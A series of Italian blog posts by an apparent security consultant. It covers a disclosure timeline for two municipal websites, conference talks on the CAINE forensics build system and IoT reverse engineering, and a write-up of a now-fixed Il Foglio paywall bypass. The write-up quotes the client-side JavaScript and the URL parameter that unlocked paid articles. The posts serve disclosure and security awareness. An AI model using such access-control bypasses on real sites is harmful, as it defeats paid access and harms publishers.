
Come considerazione finale, aggiungo che prima di scrivere questo post ho verificato che anche Ser.Val. ha risolto la falla segnalata, anche se non avevo ricevuto risposta. Risulta degno di nota il fatto che sul loro server la pagina di informazioni mostrava la presenza di PHP versione 5.6, che è quantomeno bizzarro. Come avevo già avuto modo di commentare su Facebook, PHP 5.6 è una versione fuori supporto dal 31 dicembre 2018 e sarebbe bene migrare prontamente ad una versione più recente, nello specifico PHP 7.2 o 7.3.
A partire dal 2019, circa il 62 percento dei siti web girerà su una versione di PHP fuori supporto, cioè il ramo 5.x. Nonostante questo, ancora oggi capita di trovare servizi di hosting che offrono PHP 5.
So che è assurdo, ma è così. Mi capita di vederne spesso anche per lavoro.
È assolutamente fondamentale che chi si occupa di sviluppo web, nonché chiunque gestisce un sito anche a scopo amatoriale, prenda sul serio l’importanza della sicurezza informatica.
11 gennaio 2019: scorgo la presenza di una potenziale vulnerabilità
13 gennaio 2019: notifico i gestori dei due siti web coinvolti
14 gennaio 2019: AmministrazioniComunali.it risponde confermando di aver risolto il problema
16 gennaio 2019: mi accorgo che anche Ser.Val. ha modificato il sito, senza però rispondere
20 gennaio 2019: pubblico questo articolo
22 gennaio 2019: Ser.Val. risponde confermando di aver risolto il problema ed effettuato una verifica interna per verificare eventuali data breach, ai sensi del GDPR
Aggiornamento del 22 gennaio 2019: Ser.Val. ha risposto alla mia segnalazione dopo la pubblicazione di questo post, ringraziandomi e descrivendo le contromisure che hanno adottato. Il contenuto del post è stato modificato per tenere conto di questa risposta.
Il team di ESC ha fatto come sempre uno straordinario lavoro con i video dei talk, che trovate nel canale YouTube ufficiale (alcuni sono ancora in fase di montaggio).
Il mio intervento verteva sul lavoro svolto per una delle principali distribuzioni Linux in ambito di informatica forense:

CAINE è una delle distribuzioni Linux per l’informatica forense più usate al mondo. Analogamente ad altri progetti simili, l’attuale metodo di sviluppo comporta numerosi step non automatizzati. Molte delle personalizzazioni presenti nella distribuzione sono realizzate a mano, rendendo difficile tenerne traccia e valutare eventuali correzioni di bug o miglioramenti nella procedura. Abel (Automated Build Environment Lab) è un progetto che mira a produrre le nuove versioni di CAINE in modo totalmente automatizzato, tracciabile e peer-reviewed, con un ambiente di build omogeneo basato su Vagrant e numerosi script che applicano tutte le modifiche necessarie.
Lo sviluppo di Abel non è totalmente terminato, in quanto non siamo riusciti a convertire proprio tutti i passaggi di installazione in tempo per la versione 10 di CAINE. Tuttavia la struttura base è completa e infatti al talk ho parlato principalmente di quella. 🙂 Qui potete vedere la slide che descrive com’è fatto Abel:
Struttura di Abel
Questo è il video su YouTube, con un audio di ottima qualità… peccato soltanto per alcuni riferimenti che non sono stati colti da una parte dell’audience. Forse non c’erano abbastanza marshmallow in sala. 😉
Clicca qui per mostrare contenuto da YouTube. (leggi la privacy policy del servizio)
Le slide sono disponibili su SlideShare (cliccate qui per il PDF):
Clicca qui per mostrare contenuto da SlideShare. (leggi la privacy policy del servizio)
Come già saprete, il 27 ottobre si è tenuto in tutta Italia il Linux Day 2018 e su YouTube potete trovare tutti i talk dell’edizione di Vicenza. Il mio intervento è stato relativo al reverse engineering di dispositivi IoT, che è risultato un argomento abbastanza apprezzato dai numerosi studenti dell’ITIS presenti tra il pubblico.
Di seguito trovate il video, così come disponibile su YouTube. Purtroppo ci sono stati dei problemi di acustica dovuti alla forma piuttosto bizzarra dell’edificio: un unico locale che doveva contenere tutto l’evento. Quindi l’audio non è ottimale, però almeno le parole si capiscono bene… portate pazienza. 🙂
Clicca qui per mostrare contenuto da YouTube. (leggi la privacy policy del servizio)
Le slide sono disponibili su Slideshare e le potete scaricare in PDF cliccando qui.
Clicca qui per mostrare contenuto da SlideShare. (leggi la privacy policy del servizio)
Vi ricordo infine che posso lavorare all’analisi di altri dispositivi e applicazioni IoT (e non solo). Per discutere eventuali progetti o collaborazioni potete utilizzare la mia pagina contatti.
Ottobre è il mese che vede protagonista il Linux Day, la principale iniziativa italiana per conoscere ed approfondire Linux ed il software libero. Dal 2001 in tutta Italia si possono trovare vari eventi locali con talk, workshop, spazi per l’assistenza tecnica e dimostrazioni pratiche di software e hardware libero.
L’argomento di quest’anno è World Wild Web. Come socio del Gruppo Utenti GNU/Linux di Vicenza parteciperò proponendo un talk riguardante i dispositivi IoT (Internet of Things) perché in effetti non dobbiamo tenere d’occhio solo il Web, ma anche Internet e tutti gli aggeggi che vengono messi in rete. 😉
Il talk sarà di argomento lievemente tecnico:
Reverse Engineering per dispositivi IoT
Le nostre case sono sempre più popolate da una moltitudine di dispositivi connessi alla rete, che comunicano in vari modi e possono essere comandati tramite smartphone. Ma cosa si può fare se si vuole capirne il funzionamento e integrarli nel proprio software? Come caso di studio prenderemo in considerazione una relay board con un breve guida e una misteriosa app per Android, entrambe in cinese. Analizzeremo il tutto per svelare il protocollo di comunicazione e riuscire comandare i relay.
Ovviamente ci saranno anche molti altri contenuti interessanti: un talk su Odoo, uno sulle criptovalute, un workshop sull’open hardware e la sala maker sempre aperta.
Per tutti i dettagli vi rimando alla pagina del Linux Day 2018 sul sito del LUG Vicenza. L’ingresso è libero e gratuito, perciò non mancate!
Questo argomento ormai sta diventando una vera e propria saga. 😀 Dopo aver parlato di Repubblica e La Stampa, ecco l’ennesimo quotidiano il cui paywall (ovvero il blocco alle sezioni per abbonati) permetteva a chiunque di leggere gli articoli a pagamento, senza nemmeno effettuare un login.
Nel mio precedente articolo ho scritto:
una mancanza del genere solitamente è l’eccezione, non la regola.
Be’, temo che stia diventando la regola, anche se stavolta il finale è diverso. In questo caso ho scoperto il problema dopo che un amico aveva linkato una notizia premium de Il Foglio su Facebook. Avendo cliccato, ho riscontrato il paywall e, dati i precedenti, mi è venuto spontaneo chiedermi se fosse un paywall vero o l’ennesimo messaggio di facciata.
Ho guardato il codice sorgente della pagina, in altre parole il contenuto (testi, immagini, script) che poi il browser rappresenta in modo grafico per farci vedere l’articolo con tutta la sua grafica. Riscontrando questo pezzo di codice Javascript, ho visto qualcosa di estremamente interessante:
function read_paywall(){
var replace=[];
replace['paywall_canRead']='true';
location.href = setUrlParameter(replace);
}
$.ajax({
url: 'https://www.ilfoglio.it/webservices/canRead.jsp',
[...]
success: function(response){
if(response.canRead){
if(response.canRead) {
// può leggere
// reload con parametri
read_paywall();
return;
Ricapitoliamo:
La pagina inizialmente contiene un pezzettino di articolo
Al caricamento, il sito invia una richiesta al server e verifica se l’utente è autorizzato a leggere le notizie integralmente
In caso positivo, richiama la funziona read_paywall la quale aggiunge ?paywall_canRead=true alla fine dell’URL e ricarica la pagina
Questo è un caso di controllo di sicurezza lato client, che in tale contesto non ha assolutamente senso. Ma in altri casi potrebbe pure averlo (per questioni di usabilità), a patto che poi tale verifica venga riconfermata nuovamente lato server, quando una persona cerca di caricare una pagina con il parametro ?paywall_canRead=true.
Ciò non veniva fatto da Il Foglio, perciò gli articoli erano leggibili assolutamente da chiunque.
Apertura di un articolo premium in formato integrale, senza aver effettuato l’accesso
Non vi ho ancora raccontato la parte migliore. Dopo una prima visita a una notizia qualsiasi col parametro “aggiuntivo”, tutte le altre pagine venivano sbloccate in automatico perché l’autorizzazione veniva salvata nel cookie di sessione dell’utente. Insomma, era anche piuttosto pratico. 😉 La prima operazione poteva anche essere automatizzata con un semplicissimo script, esattamente una riga di codice:
Avendo in programma di pubblicare prima il post relativo a La Stampa, ho rimandato la trattazione di questo sito a dopo il termine di ESC 2018. In questi giorni evidentemente qualcuno ha rilevato il problema e vi ha posto rimedio, al contrario delle altre testate precedentemente menzionate le quali hanno ancora dei paywall “scolapasta”.
A mio parere questa vicenda è una dimostrazione di quanto sia importante effettuare dei monitoraggi costanti su chi accede alle risorse riservate, nonché compiere delle periodiche verifiche di sicurezza per riscontrare eventuali bug. In altre parole è la buona cultura della sicurezza che cerco di diffondere a tutte le aziende con cui lavoro.